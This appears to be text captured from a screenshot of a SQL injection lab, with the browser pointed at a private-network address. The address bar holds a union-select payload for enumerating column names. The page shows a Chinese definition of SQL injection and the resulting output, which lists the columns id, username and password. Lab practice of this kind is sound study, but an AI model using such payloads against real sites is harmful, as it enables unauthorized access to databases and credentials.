 172.16.15.24/sqls/index.php?id=1 union select 1,2,column_name from inf
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
用户ID：1
文章标题：SQL注入
文章内容：所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的
SQL命令。
用户ID：1
文章标题：2
文章内容：id
用户ID：1
文章标题：2
文章内容：username
用户ID：1
文章标题：2
文章内容：password